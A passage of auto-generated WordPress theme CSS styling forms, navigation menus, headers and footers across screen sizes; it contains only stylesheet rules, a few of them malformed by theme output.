.wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff;border-color:#0066CC;background-color:#10659C}select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{color:#333333;background-color:#ffffff;border-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-radius:0px;line-height:1.75;padding:3px;height:auto}.entry-content div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form select, select{background-image:linear-gradient(45deg, transparent 50%, #333333 50%), linear-gradient(135deg, #333333 50%, transparent 50%);background-position:calc(100% - 20px) calc(50% + 2px), calc(100% - 15px) calc(50% + 2px), calc(100% - .5em) .5em;background-size:5px 5px, 5px 5px, 1.5em 1.5em;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media screen and ( max-width:992px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px;border-radius:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}@media screen and ( max-width:576px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px;border-radius:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}h1{color:#333333}h2{color:#333333}h3{color:#333333}h4{color:#333333}h5{color:#333333}h6{color:#333333}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-position:left top}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-attachment:fixed}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-repeat:repeat}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-size:cover}.widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6{color:#333333}.responsive-site-style-boxed aside#secondary .widget-wrapper{background-color:#ffffff}.widget-area{color:#333333}.widget-area .widget-wrapper a{color:#0066CC}.widget-area .widget-wrapper a:hover{color:#10659C}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu-edge, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu-edge, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu-edge, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu-edge, .sub-menu .sub-menu-edge:hover{left:auto !important;right:100%;top:0 !important}@media (min-width:767px){.main-navigation .menu-toggle{display:none}.site-branding{width:auto}.main-navigation .menu{display:block}.main-navigation .menu > li{border-bottom:none;float:left;margin-left:2px}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff;box-shadow:0 0px 2px #cccccc;left:-9999em;margin-left:0;top:100%;position:absolute;width:240px;z-index:9999}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu{left:100%;top:0}.main-navigation .children > li:first-child, .main-navigation .sub-menu > li:first-child{border-top:none}.main-navigation .children a, .main-navigation .sub-menu a{padding:15px 15px}.site-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical .site-header .row{flex-direction:column}.site-header-layout-vertical .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu{display:table;margin-left:auto;margin-right:auto;width:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu{display:table;margin-right:0;margin-left:auto}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:0}.site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation{margin-left:calc( 50% - 50vw );margin-right:calc( 50% - 50vw );max-width:100vw;width:100vw}.site-header-layout-horizontal .site-header .row{flex-wrap:nowrap}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.children .res-iconify.no-menu{transform:rotate( -139deg );right:0.5rem}.main-navigation .menu .sub-menu .res-iconify svg{transform:translate(0,-50%) rotate(270deg)}}@media screen and ( max-width:767px ){.main-navigation .menu-toggle{display:flex;justify-content:center;align-items:center}.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px;margin:-14px;margin-right:2px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .site-branding{text-align:center}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .site-branding{text-align:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.main-navigation .children, .main-navigation .sub-menu{display:none}.res-iconify{top:5.3px;display:block;position:absolute}.main-navigation .res-iconify.no-menu{top:16.3px}}@media screen and ( max-width:576px ){.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:15px}}.site-title a{color:#333333}.site-title a:hover{color:#10659C}.site-description{color:#999999}.header-full-width.site-header-layout-vertical .main-navigation, .site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation, .responsive-site-full-width.site-header-layout-vertical .main-navigation, .site-header-layout-vertical .main-navigation div, .site-header-layout-vertical.site-header-site-branding-main-navigation.last-item-spread-away .main-navigation .menu{background-color:#ffffff}.header-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation.toggled, .responsive-site-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-layout-vertical .main-navigation.toggled div, .main-navigation.toggled{background-color:#ffffff}@media ( max-width:767px ){.site-mobile-header-layout-vertical .main-navigation{background-color:#ffffff}.site-mobile-header-layout-vertical .main-navigation.toggled{background-color:#ffffff}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation) .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation) .main-navigation{border-bottom:1px solid #eaeaea}}@media ( min-width:767px ){.header-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .site-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-top:1px solid #eaeaea}.header-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, .site-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-bottom:1px solid #eaeaea}}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-site-branding-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-main-navigation-site-branding .main-navigation{border-bottom:1px solid #eaeaea}.main-navigation .menu > li > a{color:#333333}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link{color:#0066CC}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link:hover{color:#10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item.current a{border-right:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item a:hover{border-right:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item.current a{border-left:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item a:hover{border-left:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right nav.llms-sd-nav{border-left:1px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left nav.llms-sd-nav{border-right:1px solid #10659C}.main-navigation .res-iconify svg{stroke:#333333}.main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current-menu-item > a{color:;background-color:#ffffff}.main-navigation .menu > li.current-menu-item > .res-iconify{color:}.main-navigation .menu > li.current-menu-item > a > .res-iconify svg{stroke:}.main-navigation .menu li > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu li:hover .res-iconify svg:hover, .main-navigation .menu > li:hover > a:not(.sub-menu) > .res-iconify svg{stroke:#10659C}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff}.main-navigation .children li a, .main-navigation .sub-menu li a{color:#333333}.main-navigation .sub-menu li .res-iconify svg{stroke:#333333}.main-navigation .menu .sub-menu .current_page_item > a, .main-navigation .menu .sub-menu .current-menu-item > a, .main-navigation .menu .children li.current_page_item a{color:;background-color:#ffffff}.main-navigation .menu .children li.current_page_item .res-iconify svg{stroke:}.main-navigation .children li a:hover, .main-navigation .sub-menu li a:hover, .main-navigation .menu .sub-menu .current_page_item > a:hover, .main-navigation .menu .sub-menu .current-menu-item > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu .sub-menu li:hover > .res-iconify svg, .main-navigation .menu .sub-menu li:hover > a > .res-iconify svg{stroke:#10659C}.main-navigation .menu-toggle{background-color:transparent;color:#333333}.site-header{border-bottom-style:solid}.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}@media screen and ( max-width:992px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}@media screen and ( max-width:576px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}.site-branding-wrapper{padding:28px 0px 28px 0px}@media screen and ( max-width:992px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}.res-transparent-header .site-content{padding:120px 0px 120px 0px}@media screen and ( max-width:992px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media (max-width:767px){.main-navigation.toggled .menu{flex-direction:column}}@media (max-width:767px){.main-navigation .menu-toggle{padding:15px 15px 15px 15px}}@media (max-width:992px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}@media (max-width:576px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}.hamburger-menu-label{font-size:20px}@media (max-width:767px){.main-navigation.toggled .menu-toggle{background-color:transparent;border:none;border-radius:0px;margin:0}.main-navigation .menu-toggle{background-color:transparent;border:none;border-radius:0px}}.custom-logo-link{display:grid}.secondary-navigation-wrapper{display:flex}@media screen and ( max-width:992px ){.secondary-navigation-wrapper{display:flex}}#header-secondary-menu>li{padding:0px 0px 0px 0px}@media ( max-width:992px ){#header-secondary-menu>li{padding:0px 0px 0px 0px}}@media ( max-width:576px ){#header-secondary-menu>li{padding:0px 0px 0px 0px}}#header-secondary-menu>li{margin:0px 0px 0px 0px}@media ( max-width:992px ){#header-secondary-menu>li{margin:0px 0px 0px 0px}}@media ( max-width:576px ){#header-secondary-menu>li{margin:0px 0px 0px 0px}}.secondary-navigation a{color:#333333}.secondary-navigation a:hover{color:#333333}.secondary-navigation{background-color:#ffffff}.secondary-navigation .res-iconify svg{float:right;stroke:#333333}.secondary-navigation .menu-item-has-children > a{display:flex;align-items:center}.secondary-navigation .res-iconify.no-menu{top:16.3px}.site-content-header .page-header .page-title, .site-content-header .page-title{color:#333333}.site-content-header .page-header .page-description, .site-content-header .page-description{color:#333333}.site-content-header .breadcrumb-list, .site-content-header .breadcrumb-list a{color:#333333}.site-content-header{padding:30px}@media screen and ( max-width:768px ){.site-content-header{padding:30px}}@media screen and ( max-width:576px ){.site-content-header{padding:30px}}@media (min-width:992px){.search:not(.post-type-archive-product) .content-area, .archive:not(.post-type-archive-product):not(.post-type-archive-course) .content-area, .blog:not(.custom-home-page-active) .content-area{width:66%}.search:not(.post-type-archive-product) aside.widget-area, .archive:not(.post-type-archive-product) aside.widget-area, .blog:not(.custom-home-page-active) aside.widget-area{width:calc(100% - 66%)}}.search .site-content article.product .post-entry .thumbnail img, .search .hentry .thumbnail img, .archive .hentry .thumbnail img, .blog .hentry .thumbnail img{width:auto}.search .hentry .post-meta > span::after, .archive .hentry .post-meta > span::after, .blog .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.single:not(.single-product) .content-area{width:66%}.single:not(.single-product) aside.widget-area{width:calc(100% - 66%)}}.single .hentry .thumbnail img{width:auto}.single .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) .content-area{width:66%}.page aside.widget-area:not(.home-widgets){width:calc(100% - 66%)}}.page .hentry .thumbnail img{width:auto}.header-widgets{background-color:#ffffff;color:#333333;border-color:#eaeaea}.header-widgets h1, .header-widgets h2, .header-widgets h3, .header-widgets h4, .header-widgets h5, .header-widgets h6{color:#333333}.header-widgets .widget-title h4{color:#333333}.header-widgets a{color:#0066CC}.header-widgets a:focus, .header-widgets a:hover{color:#10659C}.footer-widgets{display:block;padding:20px 0px 20px 0px}@media screen and ( max-width:992px ){.footer-widgets{display:block;padding:20px 0px 20px 0px}}@media screen and ( max-width:576px ){.footer-widgets{display:block;padding:20px 0px 20px 0px}}.footer-bar{padding:0px}@media screen and ( max-width:992px ){.footer-bar{padding:0px}}@media screen and ( max-width:576px ){.footer-bar{padding:0px}}.site-footer{color:#ffffff;background-color:#333333}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6{color:#ffffff}.site-footer a{color:#eaeaea}.site-footer a:focus, .site-footer a:hover{color:#ffffff}.footer-layouts.copyright{display:block}@media screen and ( max-width:992px ){.footer-layouts.copyright{display:block}}@media screen and ( max-width:576px ){.footer-layouts.copyright{display:block}}@media (min-width:769px){#scroll{content:"769"}}#scroll{position:fixed;bottom:10px;cursor:pointer;width:50px;height:50px;background-color:#a8a6a6;text-indent:-9999px;z-index:99999999;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px}#scroll span{position:absolute;top:50%;left:50%;margin-left:-8px;margin-top:-12px;height:0;width:0;border:8px solid transparent;border-bottom-color:#fff}#scroll:hover{background-color:#d1cfcf}.responsive-scroll-wrap, .site-footer-row-columns-1:has(.footer-section-inner-items-1 .responsive-scroll-wrap){margin-left:auto}.site-footer-row-columns-1:has(.footer-section-inner-items-1 .responsive-scroll-wrap){justify-content:flex-end}#scroll{border-radius:%}.single:not(.single-product) .responsive-related-single-posts-title{text-align:left}.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{display:grid;grid-column-gap:25px;grid-row-gap:25px}@media screen and ( min-width:993px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:992px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:576px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 1 , 1fr )}}.elementor-widget-rael-button .rael-button{border-style:solid;border-color:' . #10659C . ';border-top-width:' . 1 . 'px;border-right-width:' . 1 . 'px;border-bottom-width:' . 1 . 'px;border-left-width:' . 1 . 'px}.elementor-widget-rael-button .rael-button:hover{border-style:solid;border-color:' . #0066CC . ';border-top-width:' . 1 . 'px;border-right-width:' . 1 . 'px;border-bottom-width:' . 1 . 'px;border-left-width:' . 1 . 'px}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-section-right{justify-content:flex-end}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit;align-items:center}.site-header-section > .site-header-item:last-child{margin-right:0}.site-header-section-center{justify-content:center}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.site-header-row{margin-right:-15px;margin-left:-15px}.site-header-row > .site-header-section{flex-wrap:nowrap}.site-header-section:has(.main-navigation.toggled){display:block}.res-transparent-header{#masthead, .responsive-site-above-header-wrap, .responsive-site-primary-header-wrap, .responsive-site-below-header-wrap, .responsive-site-below-header-wrap:hover, .responsive-site-primary-header-wrap:hover, .responsive-site-above-header-wrap:hover{background:transparent}}.sticky-header{.responsive-site-above-header-wrap, .responsive-site-primary-header-wrap, .responsive-site-below-header-wrap, .responsive-site-below-header-wrap:hover, .responsive-site-primary-header-wrap:hover, .responsive-site-above-header-wrap:hover{background:transparent}}.site-header-focus-item > .customize-partial-edit-shortcut button{left:0}.responsive-site-above-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{display:block}}.responsive-site-primary-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{display:block}}.responsive-site-below-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{display:block}}.site-above-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-above-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-above-header-inner-wrap{min-height:0px}}.site-primary-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-primary-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-primary-header-inner-wrap{min-height:0px}}.site-below-header-inner-wrap{min-height:0px}@media screen and ( max-width:992px ){.site-below-header-inner-wrap{min-height:0px}}@media screen and ( max-width:576px ){.site-below-header-inner-wrap{min-height:0px}}.responsive-site-above-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #007CBA}.responsive-site-above-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #D9D9D9}.responsive-site-primary-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #007CBA}.responsive-site-primary-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #D9D9D9}.responsive-site-below-header-wrap{background-color:#FFFFFF;border-bottom:0px solid #007CBA}.responsive-site-below-header-wrap:hover{background-color:#FFFFFF;border-bottom:0px solid #D9D9D9}.responsive-site-above-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{padding:0px;margin:0px}}.responsive-site-primary-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{padding:0px;margin:0px}}.responsive-site-below-header-wrap{padding:0px;margin:0px}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{padding:0px;margin:0px}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{padding:0px;margin:0px}}.rspv-site-above-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-above-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-above-footer-inner-wrap{gap:30px}}.rspv-site-above-footer-wrap .site-footer-row, .rspv-site-above-footer-wrap .site-footer-section{align-items:flex-start}.rspv-site-above-footer-wrap{background-color:#333}.rspv-site-primary-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-primary-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-primary-footer-inner-wrap{gap:30px}}.rspv-site-primary-footer-wrap .site-footer-row, .rspv-site-primary-footer-wrap .site-footer-section{align-items:center}.rspv-site-primary-footer-wrap{background-color:#333}.rspv-site-primary-footer-wrap{border-top:1px solid #aaaaaa}.rspv-site-below-footer-inner-wrap{gap:30px;min-height:30px}@media screen and ( max-width:992px ){.rspv-site-below-footer-inner-wrap{gap:30px}}@media screen and ( max-width:576px ){.rspv-site-below-footer-inner-wrap{gap:30px}}.rspv-site-below-footer-wrap .site-footer-row, .rspv-site-below-footer-wrap .site-footer-section{align-items:flex-start}.rspv-site-below-footer-wrap{background-color:#333}.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-above-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-primary-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}@media screen and (max-width:992px){.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}@media screen and (max-width:576px){.rspv-site-below-footer-wrap{padding:20px 0px 20px 0px;margin:0px}}.footer-layouts.copyright{text-align:left;color:#FFF}.footer-layouts.copyright:hover{color:#FFF}.footer-layouts.copyright a{color:#FFF}.footer-layouts.copyright a:hover{color:#FFF}.footer-layouts.copyright{padding:30px}@media screen and (max-width:992px){.footer-layouts.copyright{padding:30px}}@media screen and (max-width:576px){.footer-layouts.copyright{padding:30px}}.footer-navigation{padding:15px}@media screen and (max-width:992px){.footer-navigation{padding:15px}}@media screen and (max-width:576px){.footer-navigation{padding:15px}}.footer-navigation{background-color:#333}.footer-navigation:hover{background-color:#333}.rspv-site-above-footer-wrap .footer-widget-area{padding:0px}@media screen and (max-width:992px){.rspv-site-above-footer-wrap .footer-widget-area{padding:0px}}@media screen and (max-width:576px){.rspv-site-above-footer-wrap .footer-widget-area{padding:0px}}.rspv-site-primary-footer-wrap .footer-widget-area{padding:0px}@media screen and (max-width:992px){.rspv-site-primary-footer-wrap .footer-widget-area{padding:0px}}@media screen and (max-width:576px){.rspv-site-primary-footer-wrap .footer-widget-area{padding:0px}}.rspv-site-below-footer-wrap .footer-widget-area{padding:0px}@media screen and (max-width:992px){.rspv-site-below-footer-wrap .footer-widget-area{padding:0px}}@media screen and (max-width:576px){.rspv-site-below-footer-wrap .footer-widget-area{padding:0px}}.responsive-site-above-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-above-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-above-header-wrap{display:block}}.responsive-site-primary-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-primary-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-primary-header-wrap{display:block}}.responsive-site-below-header-wrap{display:block}@media screen and ( max-width:992px ){.responsive-site-below-header-wrap{display:block}}@media screen and ( max-width:576px ){.responsive-site-below-header-wrap{display:block}}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap 